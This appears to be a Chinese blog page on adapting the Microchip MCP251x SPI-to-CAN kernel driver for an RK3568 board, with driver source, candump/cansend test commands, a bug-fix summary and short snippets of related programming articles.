}static int mcp251x_do_set_mode(struct net_device *net, enum can_mode mode)
{struct mcp251x_priv *priv = netdev_priv(net);switch (mode) {case CAN_MODE_START:mcp251x_clean(net);/* We have to delay work since SPI I/O may sleep */priv->can.state = CAN_STATE_ERROR_ACTIVE;priv->restart_tx = 1;if (priv->can.restart_ms == 0)priv->after_suspend = AFTER_SUSPEND_RESTART;queue_work(priv->wq, &priv->restart_work);break;default:return -EOPNOTSUPP;}return 0;
}static int mcp251x_set_normal_mode(struct spi_device *spi)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);u8 value;int ret;/* Enable interrupts */mcp251x_write_reg(spi, CANINTE,CANINTE_ERRIE | CANINTE_TX2IE | CANINTE_TX1IE |CANINTE_TX0IE | CANINTE_RX1IE | CANINTE_RX0IE);if (priv->can.ctrlmode & CAN_CTRLMODE_LOOPBACK) {/* Put device into loopback mode */mcp251x_write_reg(spi, CANCTRL, CANCTRL_REQOP_LOOPBACK);} else if (priv->can.ctrlmode & CAN_CTRLMODE_LISTENONLY) {/* Put device into listen-only mode */mcp251x_write_reg(spi, CANCTRL, CANCTRL_REQOP_LISTEN_ONLY);} else {/* Put device into normal mode */mcp251x_write_reg(spi, CANCTRL, CANCTRL_REQOP_NORMAL);/* Wait for the device to enter normal mode */ret = mcp251x_read_stat_poll_timeout(spi, value, value == 0,MCP251X_OST_DELAY_MS * 1000,USEC_PER_SEC);if (ret) {dev_err(&spi->dev, "MCP251x didn't enter in normal mode\n");return ret;}}priv->can.state = CAN_STATE_ERROR_ACTIVE;return 0;
}static int mcp251x_do_set_bittiming(struct net_device *net)
{struct mcp251x_priv *priv = netdev_priv(net);struct can_bittiming *bt = &priv->can.bittiming;struct spi_device *spi = priv->spi;mcp251x_write_reg(spi, CNF1, ((bt->sjw - 1) << CNF1_SJW_SHIFT) |(bt->brp - 1));mcp251x_write_reg(spi, CNF2, CNF2_BTLMODE |(priv->can.ctrlmode & CAN_CTRLMODE_3_SAMPLES ?CNF2_SAM : 0) |((bt->phase_seg1 - 1) << CNF2_PS1_SHIFT) |(bt->prop_seg - 1));mcp251x_write_bits(spi, CNF3, CNF3_PHSEG2_MASK,(bt->phase_seg2 - 1));dev_dbg(&spi->dev, "CNF: 0x%02x 0x%02x 0x%02x\n",mcp251x_read_reg(spi, CNF1),mcp251x_read_reg(spi, CNF2),mcp251x_read_reg(spi, CNF3));return 0;
}static int mcp251x_setup(struct net_device *net, struct spi_device *spi)
{mcp251x_do_set_bittiming(net);mcp251x_write_reg(spi, RXBCTRL(0),RXBCTRL_BUKT | RXBCTRL_RXM0 | RXBCTRL_RXM1);mcp251x_write_reg(spi, RXBCTRL(1),RXBCTRL_RXM0 | RXBCTRL_RXM1);return 0;
}static int mcp251x_hw_reset(struct spi_device *spi)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);u8 value;int ret;/* Wait for oscillator startup timer after power up */mdelay(MCP251X_OST_DELAY_MS);priv->spi_tx_buf[0] = INSTRUCTION_RESET;ret = mcp251x_spi_write(spi, 1);if (ret)return ret;/* Wait for oscillator startup timer after reset */mdelay(MCP251X_OST_DELAY_MS);/* Wait for reset to finish */ret = mcp251x_read_stat_poll_timeout(spi, value, value == CANCTRL_REQOP_CONF,MCP251X_OST_DELAY_MS * 1000,USEC_PER_SEC);if (ret)dev_err(&spi->dev, "MCP251x didn't enter in conf mode after reset\n");return ret;
}static int mcp251x_hw_probe(struct spi_device *spi)
{u8 ctrl;int ret;ret = mcp251x_hw_reset(spi);if (ret)return ret;ctrl = mcp251x_read_reg(spi, CANCTRL);dev_dbg(&spi->dev, "CANCTRL 0x%02x\n", ctrl);/* Check for power up default value */if ((ctrl & 0x17) != 0x07)return -ENODEV;return 0;
}static int mcp251x_power_enable(struct regulator *reg, int enable)
{if (IS_ERR_OR_NULL(reg))return 0;if (enable)return regulator_enable(reg);elsereturn regulator_disable(reg);
}static int mcp251x_stop(struct net_device *net)
{struct mcp251x_priv *priv = netdev_priv(net);struct spi_device *spi = priv->spi;close_candev(net);priv->force_quit = 1;free_irq(spi->irq, priv);mutex_lock(&priv->mcp_lock);/* Disable and clear pending interrupts */mcp251x_write_2regs(spi, CANINTE, 0x00, 0x00);mcp251x_write_reg(spi, TXBCTRL(0), 0);mcp251x_clean(net);mcp251x_hw_sleep(spi);mcp251x_power_enable(priv->transceiver, 0);priv->can.state = CAN_STATE_STOPPED;mutex_unlock(&priv->mcp_lock);can_led_event(net, CAN_LED_EVENT_STOP);return 0;
}static void mcp251x_error_skb(struct net_device *net, int can_id, int data1)
{struct sk_buff *skb;struct can_frame *frame;skb = alloc_can_err_skb(net, &frame);if (skb) {frame->can_id |= can_id;frame->data[1] = data1;netif_rx_ni(skb);} else {netdev_err(net, "cannot allocate error skb\n");}
}static void mcp251x_tx_work_handler(struct work_struct *ws)
{struct mcp251x_priv *priv = container_of(ws, struct mcp251x_priv,tx_work);struct spi_device *spi = priv->spi;struct net_device *net = priv->net;struct can_frame *frame;mutex_lock(&priv->mcp_lock);if (priv->tx_skb) {if (priv->can.state == CAN_STATE_BUS_OFF) {mcp251x_clean(net);} else {frame = (struct can_frame *)priv->tx_skb->data;if (frame->can_dlc > CAN_FRAME_MAX_DATA_LEN)frame->can_dlc = CAN_FRAME_MAX_DATA_LEN;mcp251x_hw_tx(spi, frame, 0);priv->tx_len = 1 + frame->can_dlc;can_put_echo_skb(priv->tx_skb, net, 0);priv->tx_skb = NULL;}}mutex_unlock(&priv->mcp_lock);
}static void mcp251x_restart_work_handler(struct work_struct *ws)
{struct mcp251x_priv *priv = container_of(ws, struct mcp251x_priv,restart_work);struct spi_device *spi = priv->spi;struct net_device *net = priv->net;mutex_lock(&priv->mcp_lock);if (priv->after_suspend) {if (priv->after_suspend & AFTER_SUSPEND_POWER) {mcp251x_hw_reset(spi);mcp251x_setup(net, spi);mcp251x_gpio_restore(spi);} else {mcp251x_hw_wake(spi);}priv->force_quit = 0;if (priv->after_suspend & AFTER_SUSPEND_RESTART) {mcp251x_set_normal_mode(spi);} else if (priv->after_suspend & AFTER_SUSPEND_UP) {netif_device_attach(net);mcp251x_clean(net);mcp251x_set_normal_mode(spi);netif_wake_queue(net);} else {mcp251x_hw_sleep(spi);}priv->after_suspend = 0;}if (priv->restart_tx) {priv->restart_tx = 0;mcp251x_write_reg(spi, TXBCTRL(0), 0);mcp251x_clean(net);netif_wake_queue(net);mcp251x_error_skb(net, CAN_ERR_RESTARTED, 0);}mutex_unlock(&priv->mcp_lock);
}static irqreturn_t mcp251x_can_ist(int irq, void *dev_id)
{struct mcp251x_priv *priv = dev_id;struct spi_device *spi = priv->spi;struct net_device *net = priv->net;mutex_lock(&priv->mcp_lock);while (!priv->force_quit) {enum can_state new_state;u8 intf, eflag;u8 clear_intf = 0;int can_id = 0, data1 = 0;mcp251x_read_2regs(spi, CANINTF, &intf, &eflag);/* mask out flags we don't care about */intf &= CANINTF_RX | CANINTF_TX | CANINTF_ERR;/* receive buffer 0 */if (intf & CANINTF_RX0IF) {mcp251x_hw_rx(spi, 0);/* Free one buffer ASAP* (The MCP2515/25625 does this automatically.)*/if (mcp251x_is_2510(spi))mcp251x_write_bits(spi, CANINTF,CANINTF_RX0IF, 0x00);}/* receive buffer 1 */if (intf & CANINTF_RX1IF) {mcp251x_hw_rx(spi, 1);/* The MCP2515/25625 does this automatically. */if (mcp251x_is_2510(spi))clear_intf |= CANINTF_RX1IF;}/* any error or tx interrupt we need to clear? */if (intf & (CANINTF_ERR | CANINTF_TX))clear_intf |= intf & (CANINTF_ERR | CANINTF_TX);if (clear_intf)mcp251x_write_bits(spi, CANINTF, clear_intf, 0x00);if (eflag & (EFLG_RX0OVR | EFLG_RX1OVR))mcp251x_write_bits(spi, EFLG, eflag, 0x00);/* Update can state */if (eflag & EFLG_TXBO) {new_state = CAN_STATE_BUS_OFF;can_id |= CAN_ERR_BUSOFF;} else if (eflag & EFLG_TXEP) {new_state = CAN_STATE_ERROR_PASSIVE;can_id |= CAN_ERR_CRTL;data1 |= CAN_ERR_CRTL_TX_PASSIVE;} else if (eflag & EFLG_RXEP) {new_state = CAN_STATE_ERROR_PASSIVE;can_id |= CAN_ERR_CRTL;data1 |= CAN_ERR_CRTL_RX_PASSIVE;} else if (eflag & EFLG_TXWAR) {new_state = CAN_STATE_ERROR_WARNING;can_id |= CAN_ERR_CRTL;data1 |= CAN_ERR_CRTL_TX_WARNING;} else if (eflag & EFLG_RXWAR) {new_state = CAN_STATE_ERROR_WARNING;can_id |= CAN_ERR_CRTL;data1 |= CAN_ERR_CRTL_RX_WARNING;} else {new_state = CAN_STATE_ERROR_ACTIVE;}/* Update can state statistics */switch (priv->can.state) {case CAN_STATE_ERROR_ACTIVE:if (new_state >= CAN_STATE_ERROR_WARNING &&new_state <= CAN_STATE_BUS_OFF)priv->can.can_stats.error_warning++;case CAN_STATE_ERROR_WARNING:if (new_state >= CAN_STATE_ERROR_PASSIVE &&new_state <= CAN_STATE_BUS_OFF)priv->can.can_stats.error_passive++;break;default:break;}priv->can.state = new_state;if (intf & CANINTF_ERRIF) {/* Handle overflow counters */if (eflag & (EFLG_RX0OVR | EFLG_RX1OVR)) {if (eflag & EFLG_RX0OVR) {net->stats.rx_over_errors++;net->stats.rx_errors++;}if (eflag & EFLG_RX1OVR) {net->stats.rx_over_errors++;net->stats.rx_errors++;}can_id |= CAN_ERR_CRTL;data1 |= CAN_ERR_CRTL_RX_OVERFLOW;}mcp251x_error_skb(net, can_id, data1);}if (priv->can.state == CAN_STATE_BUS_OFF) {if (priv->can.restart_ms == 0) {priv->force_quit = 1;priv->can.can_stats.bus_off++;can_bus_off(net);mcp251x_hw_sleep(spi);break;}}if (intf == 0)break;if (intf & CANINTF_TX) {net->stats.tx_packets++;net->stats.tx_bytes += priv->tx_len - 1;can_led_event(net, CAN_LED_EVENT_TX);if (priv->tx_len) {can_get_echo_skb(net, 0);priv->tx_len = 0;}netif_wake_queue(net);}}mutex_unlock(&priv->mcp_lock);return IRQ_HANDLED;
}static int mcp251x_open(struct net_device *net)
{struct mcp251x_priv *priv = netdev_priv(net);struct spi_device *spi = priv->spi;unsigned long flags = 0;int ret;ret = open_candev(net);if (ret) {dev_err(&spi->dev, "unable to set initial baudrate!\n");return ret;}mutex_lock(&priv->mcp_lock);mcp251x_power_enable(priv->transceiver, 1);priv->force_quit = 0;priv->tx_skb = NULL;priv->tx_len = 0;if (!dev_fwnode(&spi->dev))flags = IRQF_TRIGGER_FALLING;ret = request_threaded_irq(spi->irq, NULL, mcp251x_can_ist,flags | IRQF_ONESHOT, dev_name(&spi->dev),priv);if (ret) {dev_err(&spi->dev, "failed to acquire irq %d\n", spi->irq);goto out_close;}ret = mcp251x_hw_wake(spi);if (ret)goto out_free_irq;ret = mcp251x_setup(net, spi);if (ret)goto out_free_irq;ret = mcp251x_set_normal_mode(spi);if (ret)goto out_free_irq;can_led_event(net, CAN_LED_EVENT_OPEN);netif_wake_queue(net);mutex_unlock(&priv->mcp_lock);return 0;out_free_irq:free_irq(spi->irq, priv);mcp251x_hw_sleep(spi);
out_close:mcp251x_power_enable(priv->transceiver, 0);close_candev(net);mutex_unlock(&priv->mcp_lock);return ret;
}static const struct net_device_ops mcp251x_netdev_ops = {.ndo_open = mcp251x_open,.ndo_stop = mcp251x_stop,.ndo_start_xmit = mcp251x_hard_start_xmit,.ndo_change_mtu = can_change_mtu,
};static const struct of_device_id mcp251x_of_match[] = {{.compatible = "microchip,mcp2510",.data = (void *)CAN_MCP251X_MCP2510,},{.compatible = "microchip,mcp2515",.data = (void *)CAN_MCP251X_MCP2515,},{.compatible = "microchip,mcp25625",.data = (void *)CAN_MCP251X_MCP25625,},{ }
};
MODULE_DEVICE_TABLE(of, mcp251x_of_match);static const struct spi_device_id mcp251x_id_table[] = {{.name = "mcp2510",.driver_data = (kernel_ulong_t)CAN_MCP251X_MCP2510,},{.name = "mcp2515",.driver_data = (kernel_ulong_t)CAN_MCP251X_MCP2515,},{.name = "mcp25625",.driver_data = (kernel_ulong_t)CAN_MCP251X_MCP25625,},{ }
};
MODULE_DEVICE_TABLE(spi, mcp251x_id_table);static int mcp251x_can_probe(struct spi_device *spi)
{const void *match = device_get_match_data(&spi->dev);struct net_device *net;struct mcp251x_priv *priv;struct clk *clk;u32 freq;int ret;clk = devm_clk_get_optional(&spi->dev, NULL);if (IS_ERR(clk))return PTR_ERR(clk);freq = clk_get_rate(clk);if (freq == 0)device_property_read_u32(&spi->dev, "clock-frequency", &freq);/* Sanity check */if (freq < 1000000 || freq > 25000000)return -ERANGE;/* Allocate can/net device */net = alloc_candev(sizeof(struct mcp251x_priv), TX_ECHO_SKB_MAX);if (!net)return -ENOMEM;ret = clk_prepare_enable(clk);if (ret)goto out_free;net->netdev_ops = &mcp251x_netdev_ops;net->flags |= IFF_ECHO;priv = netdev_priv(net);priv->can.bittiming_const = &mcp251x_bittiming_const;priv->can.do_set_mode = mcp251x_do_set_mode;priv->can.clock.freq = freq / 2;priv->can.ctrlmode_supported = CAN_CTRLMODE_3_SAMPLES |CAN_CTRLMODE_LOOPBACK | CAN_CTRLMODE_LISTENONLY;if (match)priv->model = (enum mcp251x_model)match;elsepriv->model = spi_get_device_id(spi)->driver_data;priv->net = net;priv->clk = clk;spi_set_drvdata(spi, priv);/* Configure the SPI bus */spi->bits_per_word = 8;if (mcp251x_is_2510(spi))spi->max_speed_hz = spi->max_speed_hz ? : 5 * 1000 * 1000;elsespi->max_speed_hz = spi->max_speed_hz ? : 10 * 1000 * 1000;ret = spi_setup(spi);if (ret)goto out_clk;priv->power = devm_regulator_get_optional(&spi->dev, "vdd");priv->transceiver = devm_regulator_get_optional(&spi->dev, "xceiver");if ((PTR_ERR(priv->power) == -EPROBE_DEFER) ||(PTR_ERR(priv->transceiver) == -EPROBE_DEFER)) {ret = -EPROBE_DEFER;goto out_clk;}ret = mcp251x_power_enable(priv->power, 1);if (ret)goto out_clk;priv->wq = alloc_workqueue("mcp251x_wq", WQ_FREEZABLE | WQ_MEM_RECLAIM,0);if (!priv->wq) {ret = -ENOMEM;goto out_clk;}INIT_WORK(&priv->tx_work, mcp251x_tx_work_handler);INIT_WORK(&priv->restart_work, mcp251x_restart_work_handler);priv->spi = spi;mutex_init(&priv->mcp_lock);priv->spi_tx_buf = devm_kzalloc(&spi->dev, SPI_TRANSFER_BUF_LEN,GFP_KERNEL);if (!priv->spi_tx_buf) {ret = -ENOMEM;goto error_probe;}priv->spi_rx_buf = devm_kzalloc(&spi->dev, SPI_TRANSFER_BUF_LEN,GFP_KERNEL);if (!priv->spi_rx_buf) {ret = -ENOMEM;goto error_probe;}SET_NETDEV_DEV(net, &spi->dev);/* Here is OK to not lock the MCP, no one knows about it yet */ret = mcp251x_hw_probe(spi);if (ret) {if (ret == -ENODEV)dev_err(&spi->dev, "Cannot initialize MCP%x. Wrong wiring?\n",priv->model);goto error_probe;}mcp251x_hw_sleep(spi);ret = register_candev(net);if (ret)goto error_probe;devm_can_led_init(net);ret = mcp251x_gpio_setup(priv);if (ret)goto error_probe;netdev_info(net, "MCP%x successfully initialized.\n", priv->model);return 0;error_probe:destroy_workqueue(priv->wq);priv->wq = NULL;mcp251x_power_enable(priv->power, 0);out_clk:clk_disable_unprepare(clk);out_free:free_candev(net);dev_err(&spi->dev, "Probe failed, err=%d\n", -ret);return ret;
}static int mcp251x_can_remove(struct spi_device *spi)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);struct net_device *net = priv->net;unregister_candev(net);mcp251x_power_enable(priv->power, 0);destroy_workqueue(priv->wq);priv->wq = NULL;clk_disable_unprepare(priv->clk);free_candev(net);return 0;
}static int __maybe_unused mcp251x_can_suspend(struct device *dev)
{struct spi_device *spi = to_spi_device(dev);struct mcp251x_priv *priv = spi_get_drvdata(spi);struct net_device *net = priv->net;priv->force_quit = 1;disable_irq(spi->irq);/* Note: at this point neither IST nor workqueues are running.* open/stop cannot be called anyway so locking is not needed*/if (netif_running(net)) {netif_device_detach(net);mcp251x_hw_sleep(spi);mcp251x_power_enable(priv->transceiver, 0);priv->after_suspend = AFTER_SUSPEND_UP;} else {priv->after_suspend = AFTER_SUSPEND_DOWN;}mcp251x_power_enable(priv->power, 0);priv->after_suspend |= AFTER_SUSPEND_POWER;return 0;
}static int __maybe_unused mcp251x_can_resume(struct device *dev)
{struct spi_device *spi = to_spi_device(dev);struct mcp251x_priv *priv = spi_get_drvdata(spi);if (priv->after_suspend & AFTER_SUSPEND_POWER)mcp251x_power_enable(priv->power, 1);if (priv->after_suspend & AFTER_SUSPEND_UP)mcp251x_power_enable(priv->transceiver, 1);if (priv->after_suspend & (AFTER_SUSPEND_POWER | AFTER_SUSPEND_UP))queue_work(priv->wq, &priv->restart_work);elsepriv->after_suspend = 0;priv->force_quit = 0;enable_irq(spi->irq);return 0;
}static SIMPLE_DEV_PM_OPS(mcp251x_can_pm_ops, mcp251x_can_suspend,mcp251x_can_resume);static struct spi_driver mcp251x_can_driver = {.driver = {.name = DEVICE_NAME,.of_match_table = mcp251x_of_match,.pm = &mcp251x_can_pm_ops,},.id_table = mcp251x_id_table,.probe = mcp251x_can_probe,.remove = mcp251x_can_remove,
};
module_spi_driver(mcp251x_can_driver);MODULE_AUTHOR("Chris Elston <celston@katalix.com>, ""Christian Pellegrin <chripell@evolware.org>");
MODULE_DESCRIPTION("Microchip 251x/25625 CAN driver");
MODULE_LICENSE("GPL v2");
3.功能测试
使用 candump 和 cansend 工具进行收发报文测试即可,将工具push到/system/bin/目录下执行。工具可以在 官方 或者 github 下载。
#在收发端关闭can0设备
ip link set can0 down
#在收发端设置比特率为250Kbps
ip link set can0 type can bitrate 250000
#在收发端打开can0设备
ip link set can0 up
#在接收端执行candump,阻塞等待报文
candump can0
#在发送端执行cansend,发送报文
cansend can0 123#1122334455667788 4.bug修复
瑞芯微原生的CAN接口在使用中遇到如下问题,经过调试进行了修复和规避
- CAN拓展帧发送时偶发标准帧问题

- 发送接收数据时总线错误帧多的问题
- 规避了错误帧中断过多导致的系统卡顿问题
- 支持CAN2.0协议标准数据帧收发
驱动代码参考:https://download.csdn.net/download/qq_28643619/88403793
开发板技术参考:3. CAN 使用 — Firefly Wiki
相关文章:
RK3568的CAN驱动适配
目录 背景: 1.内核驱动模块配置 2.设备树配置 3.功能测试 4.bug修复 背景: 某个项目上使用RK3568的芯片,需要用到4路CAN接口进行通信,经过方案评审后决定使用RK3568自带的3路CAN外加一路spi转的CAN实现功能,在这个…...
Opengl之立方体贴图
简单来说,立方体贴图就是一个包含了6个2D纹理的纹理,每个2D纹理都组成了立方体的一个面:一个有纹理的立方体。你可能会奇怪,这样一个立方体有什么用途呢?为什么要把6张纹理合并到一张纹理中,而不是直接使用6个单独的纹理呢?立方体贴图有一个非常有用的特性,它可以通过一…...

EF Core报错:Error Number:-2146893019
appsettings.json中的连接字符串要添加上:TrustServerCertificatetrue; 所以这里的连接字符串为:Data SourceLAPTOP-61GDB2Q7\\SQLEXPRESS;Initial CatalogMvcMovie.Data;Persist Security InfoTrue;TrustServerCertificatetrue;User IDsa;Passwordroot…...
QT之可自由折叠和展开的布局
介绍和功能分析 主要是实现控件的折叠和展开,类似抽屉控件,目前Qt自带的控件QToolBox具有这个功能,但是一次只能展开一个,所以针对自己的需求可以自己写一个类似的功能,这里实现的方法比较多,其实原理也比较…...
数组指定元素求和)
javascript二维数组(7)数组指定元素求和
项目需求 对指定数据中的score求和 const data [ { name: Alice, age: 23, score: 85 }, { name: Bob, age: 30, score: 90 }, { name: Charlie, age: 35, score: 80 } ];1.封装函数 这个函数接受两个参数:一个对象数组和一个键名(也就是你想要…...
网络安全——黑客自学(笔记)
想自学网络安全(黑客技术)首先你得了解什么是网络安全!什么是黑客!!! 网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队…...

Docker 安装 Elasticsearch7.16.x
docker hub地址:https://hub.docker.com 拉取镜像 docker pull elasticsearch:7.16.3创建容器 docker run -di --nameelasticsearch -p 9200:9200 -p 9300:9300 -p 5601:5601 -e "discovery.typesingle-node" -e "cluster.nameelasticsearch" -…...

springmvc-controller视图层配置SpringMVC处理请求的流程
目录 1. 什么是springmvc 2.项目中加入springmvc支持 2.1 导入依赖 2.2 springMVC配置文件 2.3 web.xml配置 2.4 中文编码处理 3. 编写一个简单的controller 4. 视图层配置 4.1 视图解析器配 4.2 静态资源配置 4.2 编写页面 4.3 页面跳转方式 5. SpringMVC处理请求…...

三模块七电平级联H桥整流器电压平衡控制策略Simulink仿真
💥💥💞💞欢迎来到本博客❤️❤️💥💥 🏆博主优势:🌞🌞🌞博客内容尽量做到思维缜密,逻辑清晰,为了方便读者。 ⛳️座右铭&a…...

【window10】Dart+Android Studio+Flutter安装及运行
安装Dart SDK安装Android Studio安装Flutter在Android Studio中创建并运行Flutter项目 安装前,请配置好你的jdk环境,准备好你的梯子~ 安装Dart SDK 浅浅了解一下Dart: Dart 诞生于2011年,是由谷歌开发的一种强类型、跨平台的客户…...

【C++】运算符重载 ⑩ ( 下标 [] 运算符重载 | 函数原型 int operator[](int i) | 完整代码示例 )
文章目录 一、下标 [] 运算符重载1、数组类回顾2、下标 [] 运算符重载 二、完整代码示例1、Array.h 数组头文件2、Array.cpp 数组实现类3、Test.cpp 测试类4、执行结果 一、下标 [] 运算符重载 1、数组类回顾 在之前的博客 【C】面向对象示例 - 数组类 ( 示例需求 | 创建封装类…...

ROS机械臂开发-开发环境搭建【一】
目录 前言环境配置docker搭建Ubuntu环境安装ROS 基础ROS文件系统 bugs 前言 想系统学习ROS,做一些机器人开发。因为有些基础了,这里随便写写记录一下。 环境配置 docker搭建Ubuntu环境 Dockerfile # 基础镜像 FROM ubuntu:18.04 # 设置变量 ENV ETC…...

深度思考rpc框架面经之五:rpc限流:rpc事务:tps测试
11 注册中心监控和rpc限流(用友云产品部二面) 11.1 你这个注册中心有实现相关的监控吗 11.1.1 如何实现注册中心有实现相关的监控 是的,我可以为你提供关于RPC注册中心及其监控的相关信息。RPC注册中心是用于管理微服务之间调用关系的中心…...

[AIGC] Java序列化利器 gson
